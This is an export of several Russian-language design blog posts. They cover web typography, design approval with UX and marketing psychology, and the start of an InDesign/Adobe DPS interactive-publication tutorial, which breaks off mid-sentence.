Помимо этого, в интернете на отображение и сглаживание шрифта влияют три фактора: браузер, монитор, и, собственно, сам шрифт. Если на браузер и монитор разработчики сайтов повлиять никак не могут, то вот подбор параметров шрифта 100% обязанность авторов сайта. Не нужно привязываться к какому-то значению в пикселях для шрифта, эталона нет. Лично я использую в зависимости от ситуации от 12-16 em, но всегда держу в уме, что у vk.com и facebook использовался 11px Tahoma, и никто не жаловался. Обычно текст набирают кеглем 12-14 пунктов, а расстояние между строк должно равняться 1-1,5 кегля. Абзацы нужны для структурирования текста, и отступ для абзаца рекомендуется оставлять в пределах 3-5 круглых шпации. Важнее понимание, какое dpi монитора будет у целевой аудитории сайта. dpi это количество точек на линейный дюйм. А ppi—количество пикселей на линейный дюйм. В 80-х годах dpi мониторов был равен 70-74. В те времена наиболее правильный подход был у Apple, которые сделали значение равным типографскому 1/72 дюйма. Позже они решили прийти к значению Microsoft, 1in = 96px. Но и 72, и 96 слишком маленькое количество точек для того, чтобы избавиться от зубчатости при отображении шрифта. Поэтому применяется субпиксельное сглаживание. На сайте не рекомендуется задавать размер шрифта в пикселях, зафиксированный размер для современного веба—неоправданное зло. Верстальщик или дизайнер должны подобрать такое значение в em, чтобы шрифт при стандартной настройке выглядел так, как задумывалось при создании макета. И шрифт обязательно должен уметь truetype hinting. Не забываем, что на маке антиалисаинг, а на винде хинтинг. Хинтинг это алгоритм, который «двигает» точки векторного шрифта для попадания в пиксельную сетку. И поэтому, когда вы задаете условные 14px в браузере для кегля, то это относительное и примерное отображение, так как хинтинг может сделать буковки и 13x, и 15px.
Единицы измерения в вебе бывают абсолютные и относительные. К абсолютным относятся: дюймы (in), сантиметры (cm), миллиметры (mm), пункты (pt), пики (pc) и еще 12 редко используемых. Запоминаем цифры 1pt = 1/72in, а 1pc = 12pt. Эти цифры годятся больше для печати, для мониторов нужны относительные единицы измерения: %(проценты), em (кегли), x-height (ex), px (пиксельки ^^). И да, так как вы уже слегка запутались, развею сомнения – 12 пунктов и 12 пикселей в программах Adobe это одно и тоже. В адобовских продуктах используется виртуальное разрешение 72 точки/пикселя/ на дюйм. А в дюйме как раз 72 округленных адобовских пункта. Есть эталонное количество символов на строчку для комфортного чтения, 66 знаков вместе с пробелами, пунктуацией. Но играться можно с диапазоном 45-75 символов, для глаз оптимально приблизительно 66. Если вы зададите ширину в единице измерения ch, то все отработает.
Не обязательно изобретать велосипед при выборе шрифта, просто обратим внимание на безопасные web шрифты: Arial, Arial Black, Comic Sans MS, Courier New, Georgia (очень хорош), Impact, Times New Roman, Trebuchet MS, Verdana. Они все очень хорошие и есть у подавляющего большинства пользователей Windows, Max и Linux. Имейте ввиду, что Verdana и Georgia создавались для небольшого кегля и писать ими огромные заголовки неправильно.
Если вкратце, то:
На выходе, дизайнер должен не забывать, как минимум, про максимальную и минимальную длину строки, разбивку слов, мягкие дефисы, невидимые пробелы и теги wbr.
Arial — наиболее популярный шрифт в ру-сегменте. Виновник того, что во многих шрифтах буква Л в кириллице похожа на П. Шрифт не так плох, есть пара недочётов в нескольких русскоязычных буквах, которые 99,9% населения планеты не заметит даже под дулом пистолета. На данный момент заменен Segoe UI.
Verdana — разработан в далёком 1996 году художником Мэттью Картером. Verdana был создан изначально для вывода на маленьких мониторах, так что данный шрифт обладает наилучшей читабельностью при маленьком размере кегля. Рекомендуемые значения кегля/интерлиньяжа 11/14, 12/16, 13/18. Оптимальный размер 12px.
Times New Roman — хороший шрифт, который создали ещё аж в 1931 году. Тут дизайнеру нужно быть осторожным (особенно полиграфистам). При очень маленьком или большом размере шрифта он становится трудно читаемым. В средних кеглях всё вполне неплохо смотрится. Поэтому грамотно использовать этот шрифт обычно получается только у арт-директоров. В 2004 году США приняли этот шрифт как стандарт для оформления своих документов. Если хочется отдалиться от формального стиля, но оставить английский привкус — Kelyon.
Georgia — удачная замена Times New Roman. Хорошо подойдет для создания настроения старых деловых изданий. Удобен для чтения на выворотке, что для веба весьма редкое явление. Также является хорошим примером антиквы. Хорошей альтернативой является шрифт Garamond. Пользователям MacOS нужны другие антиквы, вроде Iowan Old Style, Charter или PT Serif.
Comic Sans MS — декоративный шрифт. Прикольный комиксовый шрифт, который вполне подойдет для заголовков на сайте для школьников или прочих специфичных групп пользователей.
Impact — ещё один декоративный шрифт, на этот раз гротеск. Шрифт весьма жирный, соответственно, при маленьких размерах смотрится негоже. Данный шрифт есть не на всех MacOS.
Trebuchet MS — довольно не плохой шрифт, опять гротескный. Очень хорошо читается, особенно при увеличенном интерлиньяже.
Если говорить про шрифтовые пары, то это не обязательно два шрифта. Это может быть два размера с разной насыщенностью. Либо есть классические пары, вроде геометрического гротеска Futura + антиква Garamond, создают контраст за счет формы. Рукописный шрифт + антиква всегда хорошо выглядят.
Шрифты живут в себе, поэтому обсудим пару вопросов кода для шрифтов. CSS: font-variant-numeric позволит чуть разнообразить вашу типографику в вебе. И нельзя забывать про text-overflow: clip | ellipsis. Text-align только left. Для висячих элементов рано или поздно станет доступен hanging-punctuation. Во многих шрифтах можно встретить версии Display и Text. Разница между ними следующая: Display используется для заголовок больше 20 пикселей, а Text для обычного текста меньшего размера (легко отличить по увеличенному межбуквенному интервалу). Очень надеюсь, что разницу между TrueType, OpenType и PostScript шрифтами вы знаете. Если не знаете, то основное что важно знать: при использовании в работе TrueType шрифтов их корректное воспроизведение на печатных устройствах не гарантируется, и типография за это ответственности не несет. На заре технологического прогресса, шрифты не отображались должным образом в режиме WYSIWYG, и PostScript шрифты были сделаны специально для принтера.
Если вы решились отрисовать шрифт, то формула 3/5 — 5/6 высоты буквы поможет вам найти её ширину, а оптимальная толщина основных штрихов для строчных букв 10 кегля равна 0,30 – 0,35 мм, оптимальная ширина очка (исходя из буквы «н») 4/5 его высоты. Как видите, не всё в шрифтах так уж условно. Контрастность шрифта необходима, по крайней мере, если вы хотите добиться удобочитаемости. Наличие коротких засечек также повышает удобочитаемость. Труднее всего читать текст, который набран заглавными буквами. Одинаковая высота, объем, ширина букв затрудняют чтение. Антиквы и гротэски читать сложнее. Известная идея про «Чем проще форма букв, тем легче читать текст» неверна, так как мы читаем слова, а не буквы. И чем сильнее буквы отличаются между собой, тем проще читать. Пример очень удобочитаемого шрифта — Thesis.
Хорошей практикой для веба считается менять соотношение размеров шрифта в зависимости от диагонали экрана. Универсальные значения это 1.2 для небольших экранов и 1.4 для больших. Если же есть желание все сделать по золотому сечению, то рекомендуемое значение будет 1.17398 (1/3 от шага золотого сечения) или 1.27202 (1/2). Золотое сечение в чистом виде создаст дисбаланс в пропорциях.
Далеко не всегда нужно активно играться жирностью шрифта, так как жирные буквы слишком выделяются, а серые проваливаются. Контрастный шрифт это соотношение толщины основных штрихов к толщине соединительных. Насыщенность шрифта—отношение толщины штрихов к высоте прямого знака, толщина основного штриха может варьироваться в широких пределах, толщина основного штриха в начертании нормальной насыщенности составляет примерно 1/7 строчного знака. Именно этот параметр ответственен за классификацию шрифтов по признаку Extra Light/Thin, Light, Book/Regular, Demi Bold/Semi Bold, Bold, Extra Bold/Heavy/Black/Ultra. Но все эти степени полноты гарнитуры были созданы не просто по извращённому желанию дизайнера/заказчика (как это делается сейчас T_T), а для решения конкретной задачи, это всегда надо иметь ввиду. Красивым и удобочитаемым шрифт делают грамотный рисунок знаков, гармоничные пропорции и однородная насыщенность.
Короткое тире (–) 821, шириной с букву N, уместно между цифрами (12–24). Длинное тире (—) 0151 используется в прямой речи и не отбивается пробелами («Виталька — лопух со школьной скамьи!»).
Дефис (-) ставится в сложных словах типа красно-синий, юго-западный. Зачастую приходится использовать и знак дефиса, и минуса как единый символ.
Сетка
«Дизайн без сетки это манная каша, которую не мешали». Единство текста очень важный параметр, ничуть не менее важный, чем выбор качественного шрифта и поддержка татарского и удмуртского языков. Задача верстальщика состоит в том, чтобы сделать всё возможное для создания вёрстки, располагающей к спокойному, сосредоточенному чтению. Читатель не должен замечать оформления. Для создания хорошего оформления уже очень давно существуют модульные сетки. Модульная сетка это основа, по которой создаётся типовая схема вёрстки, которая соответствует особенностям помещаемого на той или другой полосе материала. Это огромная тема, в рамках одной стать и даже одного учебника её раскрыть невозможно. важно понимать, что сетка это не просто выравнивание элементов по левой границе сетки.
Есть такое понятие как «коридор»: совпадение пробелов между словами по вертикали. Это — серьёзный косяк. Особенно часто он появляется в узких колонках, в частности благодаря переносам слов, поэтому при работе с узкими колонками надо особенно следить за появлением «коридоров».
В строке не должно быть более 65 символов, и желательно уместить их в длину 70-120 мм. На странице должно быть не более 40 строк. В многострочных заголовках каждая строка должна иметь смысл. Между заголовком и следующим за ним абзацем не должно быть пустых строк. Между абзацами должна быть одна пустая строка. Желательно добиваться совпадения базовой линии шрифта на всех страницах работы (приводность вёрстки). Между предложениями должен быть одинаковый пробел.
Самые распространенные шрифты для многостраничного набора в России: Charter, Swift, Franklin Gothic, Minion, Helios. Они достаточно красивы, чтобы хорошо вписаться в формат листингов и объяснялок.
Бытует мнение, что латиница красивее и современнее, чем кириллица. Это правда, латиница более гармонична. Она естественно развивалась из рукописного шрифта, лантинский алфавит старше и более глобален, благодаря чему лучше сбалансирован. Кириллица возникла искусственно 300 лет назад, когда Петр I заказал у голландцев алфавит, в 1708 году. Основной плюс латиницы в эстетике написания букв, он хотел это перенять. Но сравните пластику G | Ж, D | Д, с пластикой не очень удалось. Основная проблема это отсутствие множества дуг, позволяющих приятно сочетаться рядом стоящим символам. Кириллица сама по себе шире латиницы, слова длиннее, система расстановки апрошей отличается.
Поверх этого накладывается эффект «буба—кики». Человеческий разум устанавливает ассоциации между звуковой оболочкой слова и геометрической формой объекта. У латиницы весьма хорошо проработана синестезия звука и формы. В итоге, латинские шрифты и азбука выверены так, что с ними чего ни сделай—все хорошо, а в кириллице чего ни сделай—все плохо. Но тем не менее, работать с кириллицей нужно, и работать хорошо, с любовью. Сделать хорошо можно все что угодно, в конце концов, шрифт это набор вертикальных палочек, диагональных палочек, круглых элементов, точнее, инструментов повествования. За хорошими примерами можно обратиться к творчеству Франтишека Шторма, который делает отличные кириллические шрифты.
На этих основах можно закончить данную статью и начать писать следующую. Конечно, объём информации о типографике велик, но если подойти структурировано, то у некоторых всё получиться.
]]>50Цветков Максим<![CDATA[Дизайн на грани UX. То, о чем редко пишут.]]>http://your-scorpion.ru/?p=25912023-11-24T08:41:31Z2014-06-29T19:37:55ZБыть дизайнером это не самая легкая задача. В качестве примера рассмотрим, процесс утверждения макетов. Вам знакомо постоянное ухудшение макета из-за сотни правок? Конечно знакомо. Посмотрим, как облегчить и ускорить согласование дизайн-макета. Начнем с того, что работу нужно делать быстро, качественно и в рамках ТЗ. Если вы делаете фигню, то нет смысла применять нижеописанные методики. Но если вы делаете качественные работы, то важно владеть менее очевидными методами утверждения макета, чем просто качественное исполнение.
Работа с клиентом должна быть очень тесной, почти интимной, подключите клиента к разработке макета с самого начала, в этом нет ничего страшного. Не забывайте объяснять, что каждое ваше решение имеет определенный бизнес-смысл и обязательно вернет инвестиции. Предположу, что у вас на работе используется следующий алгоритм действий: дизайнер нарисовал дизайн, скинул менеджеру дизайн-студии, менеджер переслал клиенту с комментарием: «новая креативная концепция». Этот способ обязательно приведет к десяткам правок.
Каждый из участников обсуждения макета должен понимать, какова его роль в обсуждении, гендир не должен обсуждать толщину линий иконки, а рядовой менеджер не должен пытаться проявлять безоговорочные знания бизнес-процессов. Перед началом работы уделите время планированию разработки, в идеале наглядно для клиента. Если клиент видит, как его правки сдвигают срок, то он будет менее придирчив, да и пробивать дополнительную денежку за правки вам будет проще. Персоны и сценарии тоже очень сильно помогают убедить людей в правильности принимаемых решений. Также, для усиления убеждения используется формула Триггер + Аргументы + Выгода. Например: вам необходимо создать лучший UX в банковской сфере, наши ребята запустили три международных необанка, можете быть уверены что все лучшие практики банковского ПО будут применены.
Сначала думаем о бизнесе, тестируем гипотезу опросниками и прототипами. В результате прохождения которых люди должны не просто сказать, что готовы заплатить, а непосредственно отдать вам свои реальные деньги за пока еще несуществующий продукт. Это называется поиском ЦА, какую проблему мы для них решаем и могут ли они заплатить за это решение сразу и много. Нужно точно понимать, сколько денег будет зарабатываться и как, в разрезе срока 8 недель. Если вы хотите заработать через 2 месяца 400 000 рублей, то прибыль за первую неделю не должна быть меньше 50 000. Поэтому цели ставятся на каждую неделю. Сразу думаем, откуда идет трафик, т.к. тот, кто является источником трафика, тот и управляет вашим бизнесом. Если у вас не получится быть источником трафика, то обязательно нужно идти и общаться с принимающими решения людьми на стороне источников трафика. На этом этапе нужно будет продавать, решая проблему чужого бизнеса. Очень частая ошибка стартапов состоит в том, что они сначала разрабатывают продукт, а потом пытаются его монетизировать. И когда на продукт потрачено уже пара лет, то бизнес по прежнему живет в нулевой точке.
Визуал разрабатываем постепенно, и если он не решает проблему, ты выкидываем его нафиг. Еще нарисуете, подойдя более внимательно к задачам клиента. Важно понимать, что основной принцип восприятия критики это защитный механизм на угрозу вашей собственности. Вы считаете результаты работы своей собственностью, и по закону это правильно, но просто красивая картинка не продает, и макет должен переделываться столько раз, сколько потребуется для достижения продаваемого результата. Но перед тем как выкинуть свою работу, ответьте на вопрос: а правда ли она плоха? Есть вы хороший специалист, то ваше решение должно решать задачи клиента. Если это так, то отстаивайте свое решение. Со временем клиенты поймут вашу правоту и будут вас слушать, если же вы не в состоянии спрогнозировать результаты вашей работы в денежной эквиваленте, то меняйте профессию. Не забывайте, что заказчик обязан пресекать попытки художественной самореализации дизайнера в ущерб смыслу.
Но бывают и клинические случаи, когда ваши доводы бесполезны. Жизненный опыт клиента заставляет отвергать логику. Клиент попросил сделать надпись зеленым на красном фоне? Дизайнер плачет всю ночь и пытается аргументировать свой логический выбор того или иного приема подачи информации, но клиент отвергает логику дизайнера, потому что его опыт важнее. Если вы не можете обучить клиента, то придется делать то, что от вас требуют. Менеджеры очень часто не умеют обучать клиента и не допускают этого со стороны дизайнера, что ведет к плачевным результатам: дизайнера обвиняют в отсутствии квалификации и нежелании выполнять свою работу, а клиент переводится в ранг муд***в.
Также, вы скорее всего работаете не один, а в команде. Давно известно, что небольшие, но правильно подобранные коллективы справляются с задачей лучше всего. И способности всего коллектива не равны способностям каждого её участника, множителем возможностей коллектива является сплочённость и социальные связи внутри коллектива. Группы с большей «социальной чувствительностью» показывали наилучшие результаты. Группы, в которых доминирует индивид, всегда менее сплочены и менее эффективны (театр одного актера). Учтите, что более эффективными оказывались те коллективы, в которых были женщины, так как женщины имеют куда большую «социальную чувствительность».
Автоматизация работы, или «сделай это скриптом». Я многое автоматизировал: подготовку к печати, обработку фотографий, нарезку графики. И понял, что автоматизация не есть самоцель. Пытаться что либо автоматизировать нужно лишь тогда, когда это оправдано уменьшением загрузки дизайнера, уменьшением допускаемых ошибок, увеличением производительности дизайнера, добавлением новых возможностей.
Общую концепцию грамотной работы мы рассмотрели, давайте узнаем чуть больше про способы сделать своих клиентов богаче. Как подобрать образ для продажи? Хороший дизайнер знает, что эмоции по большей части персонализированы и для каждого человека ассоциируются с образами, понятными лишь ему одному. Не у всех красный цвет ассоциируется с сексуальностью, а белый с чистотой. Универсальных 100% работающих на всех физиологических методов влиять на эмоции через зрение не существует, но использовать общепринятые правила необходимо, так как они покрывают как минимум большую аудиторию. Тут важно вспомнить про наше животное начало. Не смотря на то, что среднестатический человеческий индивид сидит на паре «безобидных» лекарств и любит строить логические цепочки, эмоции у нас по-прежнему преобладают над разумом. Человек это животное. В ходе эволюции, наш мозг получил «три слоя» для взаимодействия с миром: первый это логическое мышление, второй (средний) отвечает за эмоции, третий это самый старый, отвечает за базовое выживание (еда, продолжение рода, безопасность). Самый старый, третий, имеет приоритет над остальными «слоями». Вспомните пирамиду Маслоу, про которую многие знают из курсов по пикапу. Третий слой мозга это основа пирамиды: еда, секс и опасность. Это самые сильные факторы влияния на человека, люди чаще всего в течение дня думают: «Могу ли я это съесть?», «Могу ли я с этим заняться сексом?», «Способно ли оно причинить мне вред?». Это настолько частый процесс, что он давно работает в автоматическом режиме.
Третий слой широко использовался признанными мастерами маркетинга: Стив Джобс просил делать дизайн вкусным, чтобы хотелось его «лизнуть», таким и вышел интерфейс Aqua в Mac OS X. Дизайн Apple тех времен и правда был очень карамельным, это отсылка к еде.
Из совсем очевидных способов использования третьего слоя мозга можно взять формулу: девушка + ваш продукт. Работает всегда и везде. Очень полезно использовать в фотографиях опрятных красивых пропорциональных человеков, внешне гарантирующих отличное продолжение рода. А во всех агитационных плакатах всегда можно найти хотя бы один из перечисленных символов: бутылка, оружие, дети, рука, птица, женщина, президент, палец с лицом.
Чуть более сложные способы это паттерны формирования УТП:
Креативность + продукт = большой бюджет. Например, M&M’S: тает во рту, а не в руках. Простая конфетка, которая формирует вокруг себя образ и историю за счет дорогих РК.
Самое лучшее + продукт. Например, мы самые лучшие булочки, или самые лучшие мастера на час. Закон довольно строг к использованию слова «самые», но это легко обходится.
Страх + отсутствие продукта конкурентов. Похудение без фитнеса, в программисты за неделю, вкусная еда без мяса, английский без зубрежки.
Скрытые процедуры. Это могут быть три степени закаливания стекла, дополнительные проверки БУ-авто.
Гарантия: трудоустройства, качества, результата, низкой цены.
Ценность + продукт = крем с комплексом витаминов, мандарины без косточек, итальянские мужья без языкового барьера.
Для кого то. Еда для детей, игры для взрослых, новая жизнь для уставших.
Продукт + свойства. Клиника с новейшим оборудованием, телефон с защитой от влаги.
Единственный в своем роде. С привязкой к географии.
Небольшой эксперимент: доставка еды за 40 минут, а в случае опоздания еда бесплатно. Считается ли это УТП? Это ценностное предложение, так как доставка это продолжение кейса пользователя. запрос пользователя это покушать, а не быстро получить доставку. Или слоган M&M: «тает во рту, а не в руках». Пользователь хочет перекусить вкусняшку, значит это скорее УТП — заодно и не испачкаться во время еды. Рекламный слоган это УТП, а ценностное — это реальное решение проблемы. УТП создается на основе ценностного предложения. Сначала ценность, потом реклама.
С распознаванием опасности все обстоит чуть менее радужно. Если еду и секс для влияния на потребителей маркетологи давно научились использовать, то для демонстрации опасности упорно продолжают обращаться к новому слою мозгу. В большинстве случаев приходится расшифровывать, что же изображено на предупреждающих об опасности знаках. А ведь только изображение того, как стало плохо кому то другому, привлечет внимание к потенциальной угрозе. Еще Аристотель в «Риторике» говорил, что использование страха подразумевает, что опасность угрожает именно вам и именно сейчас.
Первый слой мозга тоже нужно использовать с помощью причин и следствий. Сначала создаете прецедент, потом решаете его. Стив Джобс сначала говорит, что проблемой современных смартфонов является клавиатура, ненужная большую часть времени, а затем представляет телефон без клавиатуры, iPhone. Вы тоже используете этот прием, когда идете клянчить прибавку к зарплате. Вы обязательно объясняете, почему вам надо повысить оклад. Если этого не сделать, то повышение вы получите только при очень удачном стечении обстоятельств.
Итак, вспомнили про пирамиду Маслоу, выбрали картинку, написали краткий посыл и текст описания. Отличная рекламная листовка у вас готова. Какова функция этой листовки? Либо информационная, либо убеждающая. Все, что не относится к этим двум целям, смело можно назвать мусором и убрать из макета.
Давайте немного расширим список самых популярных тем для продажи: секс, деньги, развлечения, сплетни, халява, демонстрация своей эрудиции, насилие, обещание быстрой наживы.
Можно пойти чуть дальше и вспомнить, что Маслоу делил потребности на низшие и высшие. Действия, предпринятые для завоевания уважения других это низкая потребность, которая включает в себя желание обладать неким статусом, признанием, славой, быть знаменитым или хотя бы в центре внимания. Высшей потребностью будет считаться самоуважение, включая мотивацию к развитию собственной физической силы, знаниям, компетентности, независимости и свободе. Низшая потребность всегда подчинена высшей, как в азиатской философии боевых искусств: культивировалось не желание победить/превзойти/добиться, а бороться с самим собой, развиваясь. Все это описывается простым словом «самореализация».
Но самореализация это не всегда про саморазвитие. Два замечательных ученых, Тайлан Уркмез и Ральф Вагнер, исследовали феномен сбрасывания стресса шопингом. Выяснили, что у позитивного эффекта от шопинга эффект очень краткосрочный и имеет продолжение в виде чувства вины. Можно провести аналогию с зависимостью от покупок в мобильном приложении.
Немного важных основ: закон Фиттса гласит: «время, требуемое для позиционирования на какой-либо элемент есть функция от расстояния до этого элемента и от его размера». Более просто: чем больше объект и ближе к курсору мыши, тем быстрее человек на элемент щёлкнет. Закон Фиттса не представляет ценности без закона Хика. Закон Хика гласит, что время реакции при выборе из некоторого числа альтернативных сигналов зависит от их числа. Более просто: чем больше пунктов в выборе, тем дольше пользователь будет выбирать, какой пункт выбрать. Поэтому стандартные советы про группировки элементов, максимум 5 пунктов меню и т.п. являются неоспоримым правилом UX.
Закон Фиттса описывается понятной формулой. MT = a + b log2(2A/W). Расшифровка:
MT = время, которое потребуется для движения (например, движение рукой до экрана)
a,b = случайные ситуативные параметры
A = расстояние движения от начала до середины цели
W = ширина мишени вдоль оси движения
Вспомним еще цитат великих. Классик Алан Купер ввел такое понятие, как «когнитивное сопротивление». Когнитивное сопротивление низкое, когда человек при взгляде на предмет сразу понимает, какую функцию предмет может исполнить. В бутылку можно налить воды, а кирпичом можно нанести увечье.
Когнитивное сопротивление среднее, когда человек достаточно хорошо понимает, как работает интерфейс. Плюс на кондиционере почти наверняка будет повышать температуру, и этому легко научиться.
Когнитивное сопротивление высокое, когда человеку на самом деле трудно разобраться в интерфейсе. Например, сыграть в шахматы без предварительного обучения не получится, ровно как и разобраться в принципе работы подзарядки аккумулятора для автомобиля.
По словам Купера, почти весь компьютерный софт обладает чрезвычайно высоким уровнем такого сопротивления. Люди реагируют вполне естественно: они берут лишь необходимый минимум функционала программы, а остальное игнорируют. Соответственно, гнаться за наращиванием функционала не всегда обоснованно.
Еще одна полезная теория. Наш мозг делится на три составляющие, и самая древняя область называется «рептильный мозг». Он отвечает за врождённые и автоматические модели поведения, отвечающие за выживание вида путем беганья, кушанья, размножения и борьбы, называется правилом четырех F. Для понимания, нужно ли бежать/размножаться/драться/есть, мозг анализирует объект и если он знаком, значит безопасен и с ним можно взаимодействовать, чем успешно пользуются многие маркетологи. Любой новый успешный продукт должен казаться знакомыми, а если продукт не дает ничего нового, то он должен казаться новым.
Небольшое отступление для клиентов: где взять дизайнера, который сможет создать уникальный продукт и обладает всеми необходимыми знаниями? Однозначного ответа нет. На фриланс-биржах очень трудно найти хотя бы хорошего оформителя, громкое имя и опыт работы дизайнера не говорят ничего, крупные студии тоже не всегда имеют в своем штате кого-то достаточно талантливого и не задавленного текучкой, часто все креативные проекты они отдают на аутсорс. А потенциально крутых дизайнеров выкидывают на сквозной аутстаффинг. Не всякий, кто указывает в резюме шестизначную сумму на самом деле стоит хотя бы зарплаты курьера. Смотрите на портфолио и на человека, на его знания, что он умеет делать руками, а не на послужной список и количество лайков. И если нашли, то держите при себе, создавайте для него условия. Если вы не ошибетесь, то один этот человек сделает для вас больше денег, чем целый штат менеджеров по продажам.
Как заметил один из основателей НЛП Ричард Бэндлер, «разочарование требует адекватного планирования». Поэтому помним: чем меньше ответов в начале, тем больше разочарований в конце.
]]>29Цветков Максим<![CDATA[Создание интерактивных изданий в inDesign]]>http://your-scorpion.ru/?p=22272024-03-28T05:44:14Z2014-05-01T15:02:05ZНастало новое время, программисты вновь автоматизировали целую кучу шаблонной работы. Множество дизайнеров-кнопочников вынуждены искать новые способы заработка, так что давайте научимся разрабатывать интерактивные и мультимедийные документы и приложения с использованием Adobe Digital Publishing Suite. Работа ведется по большей части в InDesign, в котором создается файл формата folio и распространится через сервисы Adobe. Ага, за распространение ваших трудов придется дать Adobe денежку.
Как всегда в моих статьях, сначала рассмотрим основные моменты, позволяющие избежать косяков. Основные форматы журнальных публикаций на данный момент это PDF, FB2, ePUB и folio. Folio лучше всех поддерживает верстку liquid layout, которая отвечает за дизайн в вертикальной и горизонтальной ориентации экрана, это сразу плюс в карму и возможность вернуться с работы домой на час раньше. FB2 подходит для художественной литературы, для чего то более сложного необходим ePUB. Если говорить о DPS, то в нем многие дизайнеры делают публикацию под мобилки и сразу под ретину, а уменьшается она либо на сервере, либо собирается новое folio. А еще у DPS лучший интерактив на данный момент. Хотя про излюбленный и классический PDF забывать не стоит. Да и клиенты весьма лояльны к ePUB. В любом случае, если у вас возникает вопрос о разных форматах одной страницы—то забывайте про PDF, DPS для мобилок подходит куда больше.
Защитить плод своих трудов просто, быстро и удобно, больше никакого пиратства, убийств дизайнеров в переулке ради исходников и прочих атрибутов 2000-х… в этом пытается нас заверить Adobe, но пока что с помощью WinHex можно получить из файлов folio очень многое, да тот же 7zip в состоянии достать картинки из проектов.
Шрифты: все шрифты, используемые мной на данный момент, всегда OpenType. Узнать тип используемого шрифта довольно просто. Если шрифт представляет собой пару файлов с расширениями .pfb и .pfm, это PostScript-шрифт, он же Type 1/ Type 3. Если это один файл с расширением .ttf—TrueType. Если расширение .otf, это OpenType. Не забываем, что TrueType это квадратичные безье, Type1 кубические. Квадратичные требуют больше точек для описания кривой, т.е. при преобразовании ttf > t1 не меняется практически ничего, а если t1 > ttf, то добавляются новые точки.
Первые шрифты были растровыми, создавались под 72 точки на дюйм, а в принтерах были защиты свои шрифты и нельзя было задать какой то другой шрифт при печати . Но Стив Джобс сходил на курс по каллиграфии, и так вдохновился, что заказал компании Adobe разработать язык postscript. Конечно, под этот язык понадобились шрифты. Компания Adobe разработала шрифты в формате postscript, они были полностью векторными. Названы были эти шрифты Type1. Каждый глиф (символ шрифта) был описан на языке postscript. Apple и Microsoft напряглись, почесались, взялись за ручку и создали TrueType шрифты, не дав Adobe получить весь денежный пирог рынка печати.
Также, когда американцы создавали компьютеры, они решили что для одной буквы хватит одного байта (от 0 до 255), и это означает что у нас ограничение для шрифта 256 символов. Очевидно, что это нестерпимо мало. В итоге был создан OpenType и кодировка Unicode, с целью унифицировать PostScript и TrueType в одном формате. Он использует расширенную кодовую схему, включая символы для нелатинских алфавитов. Шрифты стандарта Unicode двухбайтовые и могут содержать до 65000 знаков. Но если вы будете использовать достаточно старые шрифты, будьте готовы столкнуться с тем, что OpenType с данными PostScript (OT/PS) и OpenType с данными TrueType (OT/TT) работают по-разному в разных операционных системах и софте. Существует три базовые уровня поддержки OpenType. Базовая поддержка использует кодировку Western и работает как обычный шрифт, многоязычная поддержка использует Unicode. полная поддержка использует Unicode + могут быть использованы в соответствии со всеми возможностями позиционирования и замены глифов. Шрифты такого формата я рекомендую использовать для создания публикаций.
Кириллица в названиях самого проекта исключена, как и во всей электронной жизни.
По дизайну и юзабилити. Один из вольных переводов слова юзабилити это доступность. Если конечному пользователю неудобно читать ваш журнал, то вы будете терять деньги, лояльность клиентов, бизнес. Поэтому крайне желательно делать журналы не только интерактивными, но еще доступными и понятными. Давайте освежим в памяти нюансы по юзабилити во избежание потери комфорта клиентов.
Цвет фона. Должна ли быть бумагой белой? Обычно да, но раз мы говорим об электронной публикации, иногда лучше сделать фон желтеньким. Или синеньким, или сереньким? Да и цвет текста делать просто черным нежелательно. Всем известно, что повышенный контраст раздражает тем, что текст начинает восприниматься не текстом, а изображением. Это отвлекает от сути текста. Используйте контраст фона и текста с умом.
Также, пользователь ожидает увидеть элементы управления как можно ближе к объекту, которым он хочет управлять, см. теорию близости Лебедева. И да, элементы управления должны быть очевидны и понятны. Никогда не пытайтесь надеяться на настройки просмотра, как бы очевидно вы их не вынесли в интерфейсе. Пользователи редко меняют настройки по умолчанию.
Пользователи будут чувствовать себя уверенней, если постоянно будут получать понятную обратную связь, т.е. не ленитесь рисовать нажатые состояния контролов. Образы формируются в ассоциативных зонах коры головного мозга, и складываются при сопоставлении разных признаков. Геометрия—необходимый признак классификации формы. Объекты должны быть соразмерны (правильное соотношение длины, ширины и высоты человеческого тела не вызывает чувство дискомфортно, диспропорция же вызывает негативное восприятие. С любым другим образом это правило тоже работает). Говоря языком практика, кнопочки должны быть похожи на кнопочки, а не на цветной квадратик, не надо лишнего креатива. Понятно, удобно, просто—вот золотое правило.
Итак, переходим к продакшену. Во первых, необходимо установить Folio Producer (гуглим DPS Desktop Tools for InDesign).
Создаем исходные документы в inDesign. На этом этапе у вас не должно возникнуть проблем, так как примерно с 2008 года школьники знают InDesign так же хорошо, как топовые дизайнеры знают Photoshop. Основное: inDesign должен понимать, что работа ведется над интерактивным документом, никаких полей под обрез быть не должно. Выбираете из предустоновок, под какую платформу вы разрабатываете продукт (iPhone, iPad, KindleFire, Nook, android tabler 10″), и начинаете создавать красивый дизайн. Как закончите, открывайте окно Folio Overlays.
В Folio Overlays мы видим набор кнопок. Вот одна очень интересная функция: Scrollable Frame. Она позволяет создавать блоки с прокручивающимся или перелистывающимся контентом, что позволяет сэкономить место. Можно включать/выключать индикаторы прокрутки, делать скролл только по вертикали или горизонтали. С аудио/видео/панорамами проблем возникнуть не должно, это очень примитивный и интуитивно понятный функционал. Всякие Pan&Zoom нужны для масштабирования элементов. В Pan&Zoom есть три золотых правила: никакой прозрачности для растра, картинки не более 2000px, и изображение увеличивается только до 100% вида, увеличить на 200% не получится.
Как говорилось ранее, простой интерактивный документ отличается от DPS по большей части в одном — DPS заточен под мобильные устройства. Соответственно, без возможности лазить в интернет обойтись не могло (Web Viewer), ведь мобильные устройства в наши дни очень тесно связаны с интернетом. Web Viewer позволяет подгружать интернет-контент. Новости из vkontakte в колонке публикации? Запросто! Хорошая фишка: вы можете использовать для просмотра свои собственные настройки CSS-таблиц.
Hyperlink позволяет переходить по ссылкам. Казалось бы, и обычный функционал inDesign позволяет внедрить такую фичу, но параметр Open in Folio добавляет чуток разнообразия: вы сможете открыть ссылку непосредственно в интерфейсе вашей публикации. Какой вариант выбрать? Давайте отталкиваться от идеи, что сложные сайты лучше открывать в браузере, так как jQuery в среде публикации может вести себя не очень хорошо.
Не самая инуитивно понятная функция Image Sequence. Секвенция, как вы знаете, это последовательность изображений. Какой толк от неё внутри публикации? Конечно же, имитация видео! Вы ведь видели красивые, анимированные промо-страницы Apple с видео-анимацией, привязанной к скроллу страницы? Тот же эффект вы можете получить, используя Image Sequence.
Ссылки на страницу внутри фолио делаем так: кнопке присваивается атрибут go to url, а в адресе прописывается:
